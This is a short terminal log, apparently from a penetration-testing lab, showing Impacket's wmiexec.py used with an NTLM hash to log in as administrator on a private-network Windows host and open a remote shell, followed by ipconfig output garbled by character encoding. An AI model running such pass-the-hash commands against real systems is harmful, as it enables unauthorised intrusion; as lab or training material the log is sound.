 (root💀kali)-[~/Desktop/impacket/examples]
# python3 wmiexec.py -hashes ad3b435b51404eeaad3b435b51404ee:8168027b15e25c5d6ad39528429229d6 ly
-2.salmon.com/administrator@192.168.64.151
Impacket v0.10.1.dev1+20220704.185348.f2eb2b65 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::501f:8f0c:521a:cb63%12
IPv4 �� . . . . . . . . . . . . : 192.168.64.151
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
������������ isatap.{C7E3BB19-2F64-4262-8763-65B7FBEE1534}: